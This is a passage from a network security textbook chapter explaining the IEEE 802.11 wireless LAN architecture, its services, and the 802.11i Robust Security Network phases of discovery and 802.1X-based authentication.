LANs that appear as a single BSS to the LLC layer at any
station associated with one of these BSSs.
MAC protocol data unit (MPDU)
The unit of data exchanged between two peer MAC
entities using the services of the physical layer.
MAC service data unit (MSDU)
Information that is delivered as a unit between
MAC users.
Station
Any device that contains an IEEE 802.11 conformant
MAC and physical layer.

24.3 / ieee 802.11 Wireless laN overvieW
743
bit transmission/reception. In addition, the physical layer includes a specification of
the transmission medium. In the case of IEEE 802.11, the physical layer also defines
frequency bands and antenna characteristics.
m
edium
a
cceSS
c
onTrol
All LANs consist of collections of devices that share
the network’s transmission capacity. Some means of controlling access to the
transmission medium is needed to provide an orderly and efficient use of that
capacity. This is the function of a medium access control (MAC) layer. The MAC
layer receives data from a higher-layer protocol, typically the logical link control
(LLC) layer, in the form of a block of data known as the MAC service data unit
(MSDU). In general, the MAC layer performs the following functions:
•
On transmission, assemble data into a frame, known as a MAC protocol data
unit (MPDU) with address and error-detection fields.
•
On reception, disassemble frame, and perform address recognition and error
detection.
•
Govern access to the LAN transmission medium.
The exact format of the MPDU differs somewhat for the various MAC proto-
cols in use. In general, all of the MPDUs have a format similar to that of Figure 24.4.
The fields of this frame are as follows:
•
MAC Control: This field contains any protocol control information needed
for the functioning of the MAC protocol. For example, a priority level could
be indicated here.
Logical Link
Control
Medium Access
Control
Physical
Encoding/decoding
of signals
Bit transmission/
reception
Transmission medium
Assemble data
into frame
Addressing
Error detection
Medium access
Flow control
Error control
General IEEE 802
functions
Specific IEEE 802.11
functions
Frequency band
definition
Wireless signal
encoding
Reliable data delivery
Wireless access control
protocols
Figure 24.3
IEEE 802.11 Protocol Stack

744
Chapter 24 / Wireless NetWork seCurity
MAC
Control
MAC header
MAC trailer
Destination
MAC Address
Source
MAC Address
MAC Service Data Unit (MSDU)
CRC
Figure 24.4
General IEEE 802 MPDU Format
•
Destination MAC Address: The destination physical address on the LAN for
this MPDU.
•
Source MAC Address: The source physical address on the LAN for this
MPDU.
•
MAC Service Data Unit: The data from the next higher layer.
•
CRC: The cyclic redundancy check field, also known as the Frame Check
Sequence (FCS) field. This is an error-detecting code, such as that which is
used in other data-link control protocols. The CRC is calculated based on the
bits in the entire MPDU. The sender calculates the CRC and adds it to the
frame. The receiver performs the same calculation on the incoming MPDU
and compares that calculation to the CRC field in that incoming MPDU. If the
two values do not match, then one or more bits have been altered in transit.
The fields preceding the MSDU field are referred to as the MAC header, and
the field following the MSDU field is referred to as the MAC trailer. The header
and trailer contain control information that accompany the data field and that are
used by the MAC protocol.
l
ogical
l
ink
c
onTrol
In most data-link control protocols, the data-link
protocol entity is responsible not only for detecting errors using the CRC, but
for recovering from those errors by retransmitting damaged frames. In the LAN
protocol architecture, these two functions are split between the MAC and LLC
layers. The MAC layer is responsible for detecting errors and discarding any frames
that contain errors. The LLC layer optionally keeps track of which frames have
been successfully received and retransmits unsuccessful frames.
IEEE 802.11 Network Components and Architectural Model
Figure 24.5 illustrates the model developed by the 802.11 working group. The
smallest building block of a wireless LAN is a basic service set (BSS), which consists
of wireless stations executing the same MAC protocol and competing for access to
the same shared wireless medium. A BSS may be isolated or it may connect to a
backbone distribution system (DS) through an access point (AP). The AP functions
as a bridge and a relay point. In a BSS, client stations do not communicate directly
with one another. Rather, if one station in the BSS wants to communicate with
another station in the same BSS, the MAC frame is first sent from the originating
station to the AP and then from the AP to the destination station. Similarly, a MAC
frame from a station in the BSS to a remote station is sent from the local station to
the AP and then relayed by the AP over the DS on its way to the destination station.

24.3 / ieee 802.11 Wireless laN overvieW
745
The BSS generally corresponds to what is referred to as a cell in the literature. The
DS can be a switch, a wired network, or a wireless network.
When all the stations in the BSS are mobile stations that communicate directly
with one another (not using an AP) the BSS is called an independent BSS (IBSS).
An IBSS is typically an ad hoc network. In an IBSS, the stations all communicate
directly, and no AP is involved.
A simple configuration is shown in Figure 24.5, in which each station belongs
to a single BSS; that is, each station is within wireless range only of other stations
within the same BSS. It is also possible for two BSSs to overlap geographically,
so that a single station could participate in more than one BSS. Furthermore, the
association between a station and a BSS is dynamic. Stations may turn off, come
within range, and go out of range.
An extended service set (ESS) consists of two or more basic service sets
interconnected by a distribution system. The extended service set appears as a
single logical LAN to the LLC level.
IEEE 802.11 Services
IEEE 802.11 defines nine services that need to be provided by the wireless LAN to
achieve functionality equivalent to that which is inherent to wired LANs. Table 24.2
lists the services and indicates two ways of categorizing them.
1.
The service provider can be either the station or the DS. Station services
are implemented in every 802.11 station, including AP stations. Distribution
STA 2
STA 3
STA 4
STA 1
STA 6
STA 7
STA 8
AP 2
AP 1
Basic Service
Set (BSS)
Basic Service
Set (BSS)
Distribution System
Figure 24.5
IEEE 802.11 Extended Service Set

746
Chapter 24 / Wireless NetWork seCurity
Table 24.2
IEEE 802.11 Services
Service
Provider
Used to support
Association
Distribution system
MSDU delivery
Authentication
Station
LAN access and security
Deauthentication
Station
LAN access and security
Disassociation
Distribution system
MSDU delivery
Distribution
Distribution system
MSDU delivery
Integration
Distribution system
MSDU delivery
MSDU delivery
Station
MSDU delivery
Privacy
Station
LAN access and security
Reassociation
Distribution system
MSDU delivery
services are provided between BSSs; these services may be implemented in an
AP or in another special-purpose device attached to the distribution system.
2.
Three of the services are used to control IEEE 802.11 LAN access and
confidentiality. Six of the services are used to support delivery of MSDUs
between stations. If the MSDU is too large to be transmitted in a single
MPDU, it may be fragmented and transmitted in a series of MPDUs.
Following the IEEE 802.11 document, we next discuss the services in an order
designed to clarify the operation of an IEEE 802.11 ESS network. MSDU delivery,
which is the basic service, has already been mentioned. Services related to security
are introduced in Section 24.3.
d
iSTribuTion
of
m
eSSageS
W
iThin
a
dS
The two services involved with the
distribution of messages within a DS are distribution and integration. Distribution is the
primary service used by stations to exchange MPDUs when the MPDUs must traverse
the DS to get from a station in one BSS to a station in another BSS. For example,
suppose a frame is to be sent from station 2 (STA 2) to station 7 (STA 7) in Figure 24.5.
The frame is sent from STA 2 to AP 1, which is the AP for this BSS. The AP gives the
frame to the DS, which has the job of directing the frame to the AP associated with STA
7 in the target BSS. AP 2 receives the frame and forwards it to STA 7. How the message
is transported through the DS is beyond the scope of the IEEE 802.11 standard.
If the two stations that are communicating are within the same BSS, then the
distribution service logically goes through the single AP of that BSS.
The integration service enables transfer of data between a station on an IEEE
802.11 LAN and a station on an integrated IEEE 802.x LAN. The term integrated
refers to a wired LAN that is physically connected to the DS and whose stations
may be logically connected to an IEEE 802.11 LAN via the integration service. The
integration service takes care of any address translation and media conversion logic
required for the exchange of data.
a
SSociaTion
-r
elaTed
S
erviceS
The primary purpose of the MAC layer is to
transfer MSDUs between MAC entities; this purpose is fulfilled by the distribution

24.4 / ieee 802.11i Wireless laN seCurity
747
service. For that service to function, it requires information about stations within
the ESS that is provided by the association-related services. Before the distribution
service can deliver data to or accept data from a station, that station must be
associated
. Before looking at the concept of association, we need to describe the
concept of mobility. The standard defines three transition types, based on mobility:
•
No transition: A station of this type is either stationary or moves only within
the direct communication range of the communicating stations of a single BSS.
•
BSS transition: This is defined as a station movement from one BSS to another
BSS within the same ESS. In this case, delivery of data to the station requires that
the addressing capability be able to recognize the new location of the station.
•
ESS transition: This is defined as a station movement from a BSS in one ESS
to a BSS within another ESS. This case is supported only in the sense that
the station can move. Maintenance of upper-layer connections supported by
802.11 cannot be guaranteed. In fact, disruption of service is likely to occur.
To deliver a message within a DS, the distribution service needs to know where
the destination station is located. Specifically, the DS needs to know the identity of the
AP to which the message should be delivered in order for that message to reach the
destination station. To meet this requirement, a station must maintain an association
with the AP within its current BSS. Three services relate to this requirement:
•
Association: Establishes an initial association between a station and an AP.
Before a station can transmit or receive frames on a wireless LAN, its identity
and address must be known. For this purpose, a station must establish an
association with an AP within a particular BSS. The AP can then communicate
this information to other APs within the ESS to facilitate routing and delivery
of addressed frames.
•
Reassociation: Enables an established association to be transferred from one
AP to another, allowing a mobile station to move from one BSS to another.
•
Disassociation: A notification from either a station or an AP that an existing
association is terminated. A station should give this notification before leaving
an ESS or shutting down. However, the MAC management facility protects
itself against stations that disappear without notification.
24.4 ieee 802.11i Wireless lAN security
There are two characteristics of a wired LAN that are not inherent in a wireless LAN.
1.
In order to transmit over a wired LAN, a station must be physically connected
to the LAN. On the other hand, with a wireless LAN, any station within radio
range of the other devices on the LAN can transmit. In a sense, there is a form
of authentication with a wired LAN in that it requires some positive and pre-
sumably observable action to connect a station to a wired LAN.
2.
Similarly, in order to receive a transmission from a station that is part of a
wired LAN, the receiving station also must be attached to the wired LAN.

748
Chapter 24 / Wireless NetWork seCurity
On the other hand, with a wireless LAN, any station within radio range can
receive. Thus, a wired LAN provides a degree of privacy, limiting reception of
data to stations connected to the LAN.
These differences between wired and wireless LANs suggest the increased need
for robust security services and mechanisms for wireless LANs. The original 802.11
specification included a set of security features for privacy and authentication that
were quite weak. For privacy, 802.11 defined the Wired Equivalent Privacy (WEP)
algorithm. The privacy portion of the 802.11 standard contained major weaknesses.
Subsequent to the development of WEP, the 802.11i task group has developed a
set of capabilities to address the WLAN security issues. In order to accelerate the
introduction of strong security into WLANs, the Wi-Fi Alliance promulgated Wi-Fi
Protected Access (WPA) as a Wi-Fi standard. WPA is a set of security mechanisms
that eliminates most 802.11 security issues and was based on the current state of
the 802.11i standard. The final form of the 802.11i standard is referred to as Robust
Security Network (RSN). The Wi-Fi Alliance certifies vendors in compliance with
the full 802.11i specification under the WPA2 program.
IEEE 802.11i Services
The 802.11i RSN security specification defines the following services:
•
Authentication: A protocol is used to define an exchange between a user and an
AS (authentication server) that provides mutual authentication and generates
temporary keys to be used between the client and the AP over the wireless link.
•
Access control
1
: This function enforces the use of the authentication function,
routes the messages properly, and facilitates key exchange. It can work with a
variety of authentication protocols.
•
Privacy with message integrity: MAC-level data (e.g., an LLC PDU) are
encrypted along with a message integrity code that ensures that the data have
not been altered.
Figure 24.6a indicates the security protocols used to support these services,
while Figure 24.6b lists the cryptographic algorithms used for these services.
IEEE 802.11i Phases of Operation
The operation of an IEEE 802.11i RSN can be broken down into five distinct
phases. The exact nature of the phases will depend on the configuration and the end
points of the communication. Possibilities include (see Figure 24.5):
1.
Two wireless stations in the same BSS communicating via the access point for
that BSS.
2.
Two wireless stations (STAs) in the same ad hoc IBSS communicating directly
with each other.
1
In this context, we are discussing access control as a security function. This is a different function than
medium access control, as described in Section 24.2. Unfortunately, the literature and the standards use
the term access control in both contexts.
24.4 / ieee 802.11i Wireless laN seCurity
749
Services
Protocols
Access Control
IEEE 802.1
Port-based
Access Control
Extensible
Authentication
Protocol (EAP)
Authentication
and Key
Generation
(a) Services and Protocols
Confidentialiy, Data
Origin Authentication
and Integrity and
Replay Protection
TKIP
CCMP
Robust Security Network (RSN)
(b) Cryptographic Algorithms
Robust Security Network (RSN)
TKIP
(Michael
MIC)
CCM
(AES-
CBC-
MAC)
HMAC-
MD5
HMAC-
SHA-1
Integrity and
Data Origin
Authentication
Services
Algorithms
Confidentiality
CCM
(AES-
CTR)
NIST
Key
Wrap
TKIP
(RC4)
Key
Generation
HMAC-
SHA-1
RFC
1750
CBC-MAC
= Cipher Block Block Chaining Message Authentication Code (MAC)
CCM
= Counter Mode with Cipher Block Chaining Message Authentication Code
CCMP
= Counter Mode with Cipher Block Chaining MAC Protocol
TKIP
= Temporal Key Integrity Protocol
Figure 24.6
Elements of IEEE 802.11i
3.
Two wireless stations in different BSSs communicating via their respective
APs across a distribution system.
4.
A wireless station communicating with an end station on a wired network via
its AP and the distribution system.
IEEE 802.11i security is concerned only with secure communication between
the STA and its AP. In case 1 in the preceding list, secure communication is assured
if each STA establishes secure communications with the AP. Case 2 is similar,
with the AP functionality residing in the STA. For case 3, security is not provided
across the distribution system at the level of IEEE 802.11, but only within each BSS.
End-to-end security (if required) must be provided at a higher layer. Similarly, in
case 4, security is only provided between the STA and its AP.

750
Chapter 24 / Wireless NetWork seCurity
Phase 1 - Discovery
STA
AP
AS
End Station
Phase 5 - Connection Termination
Phase 3 - Key Management
Phase 4 - Protected Data Transfer
Phase 2 - Authentication
Figure 24.7
IEEE 802.11i Phases of Operation
With these considerations in mind, Figure 24.7 depicts the five phases of
operation for an RSN and maps them to the network components involved. One
new component is the authentication server (AS). The rectangles indicate the
exchange of sequences of MPDUs. The five phases are defined as follows:
•
Discovery: An AP uses messages called Beacons and Probe Responses to
advertise its IEEE 802.11i security policy. The STA uses these to identify an
AP for a WLAN with which it wishes to communicate. The STA associates
with the AP, which it uses to select the cipher suite and authentication
mechanism when the Beacons and Probe Responses present a choice.
•
Authentication: During this phase, the STA and AS prove their identities to each
other. The AP blocks nonauthentication traffic between the STA and AS until
the authentication transaction is successful. The AP does not participate in the
authentication transaction other than forwarding traffic between the STA and AS.
•
Key Management: The AP and the STA perform several operations that
cause cryptographic keys to be generated and placed on the AP and the STA.
Frames are exchanged between the AP and STA only.
•
Protected data transfer: Frames are exchanged between the STA and the end
station through the AP. As denoted by the shading and the encryption module
icon, secure data transfer occurs between the STA and the AP only; security is
not provided end-to-end.

24.4 / ieee 802.11i Wireless laN seCurity
751
•
Connection termination: The AP and STA exchange frames. During this
phase, the secure connection is torn down and the connection is restored to
the original state.
Discovery Phase
We now look in more detail at the RSN phases of operation, beginning with the
discovery phase, which is illustrated in the upper portion of Figure 24.8. The
purpose of this phase is for an STA and an AP to recognize each other, agree on a
set of security capabilities, and establish an association for future communication
using those security capabilities.
STA
AP
AS
Probe request
Station sends a request
to join network
AP sends possible
security parameter
(security capabilties set
per the security policy)
AP performs
null authentication
AP sends the associated
security parameters
Station sends a
request to perform
null authentication
Station sends a request to
associate with AP with
security parameters
Station sets selected
security parameters
Open system
authentication request
Probe response
802.1x EAP request
Access request
(EAP request)
802.1x EAP response
Accept/EAP-success
key material
802.1x EAP success
Association request
Association response
Open system
authentication response
802.1X controlled port blocked
802.1X controlled port blocked
Extensible Authentication Protocol Exchange
Figure 24.8
IEEE 802.11i Phases of Operation: Capability Discovery,
Authentication, and Association

752
Chapter 24 / Wireless NetWork seCurity
S
ecuriTy
c
aPabiliTieS
During this phase, the STA and AP decide on specific
techniques in the following areas:
•
Confidentiality and MPDU integrity protocols for protecting unicast traffic
(traffic only between this STA and AP)
•
Authentication method
•
Cryptography key management approach
Confidentiality and integrity protocols for protecting multicast/broadcast traf-
fic are dictated by the AP, since all STAs in a multicast group must use the same
protocols and ciphers. The specification of a protocol, along with the chosen key
length (if variable), is known as a cipher suite. The options for the confidentiality
and integrity cipher suite are:
•
WEP, with either a 40-bit or 104-bit key, which allows backward compatibility
with older IEEE 802.11 implementations
•
TKIP
•
CCMP
•
Vendor-specific methods
The other negotiable suite is the authentication and key management (AKM)
suite, which defines (1) the means by which the AP and STA perform mutual authen-
tication and (2) the means for deriving a root key from which other keys may be
generated. The possible AKM suites are:
•
IEEE 802.1X
•
Pre-shared key (no explicit authentication takes place and mutual authentica-
tion is implied if the STA and AP share a unique secret key)
•
Vendor-specific methods
mPdu e
xchange
The discovery phase consists of three exchanges:
•
Network and security capability discovery: During this exchange, STAs
discover the existence of a network with which to communicate. The AP
either periodically broadcasts its security capabilities (not shown in figure),
indicated by RSN IE (Robust Security Network Information Element), in a
specific channel through the Beacon frame; or responds to a station’s Probe
Request through a Probe Response frame. A wireless station may discover
available access points and corresponding security capabilities by either
passively monitoring the Beacon frames or actively probing every channel.
•
Open system authentication: The purpose of this frame sequence, which
provides no security, is simply to maintain backward compatibility with the
IEEE 802.11 state machine, as implemented in existing IEEE 802.11 hardware.
In essence, the two devices (STA and AP) simply exchange identifiers.
•
Association: The purpose of this stage is to agree on a set of security capabilities
to be used. The STA then sends an Association Request frame to the AP. In this
frame, the STA specifies one set of matching capabilities (one authentication

and key management suite, one pairwise cipher suite, and one group-key
cipher suite) from among those advertised by the AP. If there is no match
in capabilities between the AP and the STA, the AP refuses the Association
Request. The STA blocks it too, in case it has associated with a rogue AP or
someone is inserting frames illicitly on its channel. As shown in Figure 24.8,
the IEEE 802.1X controlled ports are blocked, and no user traffic goes beyond
the AP. The concept of blocked ports is explained subsequently.
Authentication Phase
As was mentioned, the authentication phase enables mutual authentication between
an STA and an authentication server located in the DS. Authentication is designed
to allow only authorized stations to use the network and to provide the STA with
assurance that it is communicating with a legitimate network.
ieee 802.1x a
cceSS
c
onTrol
a
PProach
IEEE 802.11i makes use of another
standard that was designed to provide access control functions for LANs. The
standard is IEEE 802.1X, Port-Based Network Access Control. The authentication
protocol that is used, the Extensible Authentication Protocol (EAP), is defined in
the IEEE 802.1X standard. IEEE 802.1X uses the terms supplicant, authenticator,
and authentication server. In the context of an 802.11 WLAN, the first two terms
correspond to the wireless station and the AP. The AS is typically a separate device
on the wired side of the network (i.e., accessible over the DS) but could also reside
directly on the authenticator.
Until the AS authenticates a supplicant (using an authentication protocol),
the authenticator only passes control and authentication messages between the
supplicant and the AS; the 802.1X control channel is unblocked, but the 802.11 data
channel is blocked. Once a supplicant is authenticated and keys are provided, the
authenticator can forward data from the supplicant, subject to predefined access
control limitations for the supplicant to the network. Under these circumstances,
the data channel is unblocked.
As indicated in Figure 24.9, 802.1X uses the concepts of controlled and
uncontrolled ports. Ports are logical entities defined within the authenticator and
refer to physical network connections. For a WLAN, the authenticator (the AP)
may have only two physical ports: one connecting to the DS and one for wireless
communication within its BSS. Each logical port is mapped to one of these two
physical ports. An uncontrolled port allows the exchange of PDUs between the sup-
plicant and the other AS, regardless of the authentication state of the supplicant.
A controlled port allows the exchange of PDUs between a supplicant and other
systems on the LAN only if the current state of the supplicant authorizes such an
exchange.
The 802.1X framework, with an upper-layer authentication protocol, fits nicely
with a BSS architecture that includes a number of wireless stations and an AP. How-
ever, for an IBSS, there is no AP. For an IBSS, 802.11i provides a more complex
solution that, in essence, involves pairwise authentication between stations on the
IBSS.
24.4 / ieee 802.11i Wireless laN seCurity
753

754
Chapter 24 / Wireless NetWork seCurity
mPdu e
xchange
The lower part of Figure 24.8 shows the MPDU exchange
dictated by IEEE 802.11 for the authentication phase. We can think of authentication
phase as consisting of the following three phases.
•
Connect to AS: The STA sends a request to its AP (the one with which it has
an association) for connection to the AS. The AP acknowledges this request
